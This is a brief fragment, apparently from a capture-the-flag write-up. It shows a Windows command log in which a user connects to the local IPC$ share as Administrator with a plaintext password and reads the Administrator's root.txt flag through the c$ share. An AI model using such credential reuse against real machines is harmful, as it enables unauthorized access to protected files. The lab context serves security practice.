 net use \\127.0.0.1\IPC$ /user:Administrator Welcome1!
The command completed successfully.
C:\Users\Alfred>type \\127.0.0.1\c$\Users\Administrator\Desktop\root.txt
type \\127.0.0.1\c$\Users\Administrator\Desktop\root.txt
C:\Users\Alfred>